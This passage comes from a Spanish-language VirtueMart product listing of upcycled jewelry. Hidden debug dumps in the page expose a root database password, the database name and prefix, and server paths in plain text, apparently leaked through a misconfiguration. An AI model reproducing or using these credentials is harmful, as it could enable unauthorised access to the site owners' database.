
            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 4000
            [discountedPriceWithoutTaxTt] => 4000
            [priceWithoutTaxTt] => 4000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=562&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=562&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Collar espiral
                    [file_extension] => jpg
                    [virtuemart_media_id] => 872
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Collar espiral.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Collar espiral.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:50:21
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:50:21
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Collar espiral_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Collar espiral.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-en-forma-de-espiral-detail?Itemid=165" title="Collar en forma de espiral" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-563">
				<div class="thumbnail">
					<a title="Aretes cilíndricos de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-cilíndricos-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Aretes cilindricos_300x300.jpg" alt="Aretes cilindricos" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-cilíndricos-de-ecomorfosis-detail?Itemid=165" >Aretes cilíndricos de Ecomorfosis</a></h3>
						<p>
																								Aretes cilíndricos con retazos de jeans																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice563">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 3000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-cilíndricos-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/aretes-cilíndricos-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="563"/>
			<input type="hidden" name="pname" value="Aretes cilíndricos de Ecomorfosis"/>
			<input type="hidden" name="pid" value="563"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="563" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=563&virtuemart_category_id=140&Itemid=165" data-id="563" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 563
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => eco564
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Aretes cilíndricos de Ecomorfosis
    [slug] => aretes-cilíndricos-de-ecomorfosis
    [product_s_desc] => Aretes cilíndricos con retazos de jeans
    [product_desc] => <p>Aretes cilíndricos creados con retazos de jean, para dar un estilo extraordinario</p>
    [product_weight] => 45.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 718e2aa7638cfaf62b3c477aaadb0fc9
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789979  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 181
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (563) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:47:02
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 563
        )

    [virtuemart_media_id] => Array
        (
            [0] => 869
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 538
                    [virtuemart_product_id] => 563
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 3000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:47:02
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 3000
                    [basePrice] => 3000
                    [basePriceVariant] => 3000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 3000
                    [priceBeforeTax] => 3000
                    [salesPrice] => 3000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 3000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 3000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 3000
                    [discountedPriceWithoutTaxTt] => 3000
                    [priceWithoutTaxTt] => 3000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1619
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1619
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 538
            [virtuemart_product_id] => 563
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 3000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:47:02
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 3000
            [basePrice] => 3000
            [basePriceVariant] => 3000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 3000
            [priceBeforeTax] => 3000
            [salesPrice] => 3000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 3000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 3000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 3000
            [discountedPriceWithoutTaxTt] => 3000
            [priceWithoutTaxTt] => 3000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=563&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=563&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Aretes cilindricos
                    [file_extension] => jpg
                    [virtuemart_media_id] => 869
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Aretes cilindricos.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Aretes cilindricos.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:47:02
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:47:02
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Aretes cilindricos_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Aretes cilindricos.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-cilíndricos-de-ecomorfosis-detail?Itemid=165" title="Aretes cilíndricos de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-564">
				<div class="thumbnail">
					<a title="Aretes casuales" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-casuales-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Aretes casuales_300x300.jpg" alt="Aretes casuales" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-casuales-detail?Itemid=165" >Aretes casuales</a></h3>
						<p>
																								Aretes casuales con anillas más pompones de hilo																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice564">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 3000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-casuales-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/aretes-casuales-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="564"/>
			<input type="hidden" name="pname" value="Aretes casuales"/>
			<input type="hidden" name="pid" value="564"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="564" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=564&virtuemart_category_id=140&Itemid=165" data-id="564" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 564
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecok56
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Aretes casuales
    [slug] => aretes-casuales
    [product_s_desc] => Aretes casuales con anillas más pompones de hilo
    [product_desc] => <p>Aretes casuales, realizado con anillas de latas, tejido trenzado y un pompón de hilo para todos tus outfits.</p>
    [product_weight] => 45.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => cbd7cda86e53777dd2e01ad3e485f263
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789980  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 182
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (564) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:43:49
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 564
        )

    [virtuemart_media_id] => Array
        (
            [0] => 861
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 539
                    [virtuemart_product_id] => 564
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 3000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:43:49
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 3000
                    [basePrice] => 3000
                    [basePriceVariant] => 3000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 3000
                    [priceBeforeTax] => 3000
                    [salesPrice] => 3000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 3000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 3000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 3000
                    [discountedPriceWithoutTaxTt] => 3000
                    [priceWithoutTaxTt] => 3000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1620
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1620
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 539
            [virtuemart_product_id] => 564
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 3000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:43:49
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 3000
            [basePrice] => 3000
            [basePriceVariant] => 3000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 3000
            [priceBeforeTax] => 3000
            [salesPrice] => 3000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 3000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 3000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

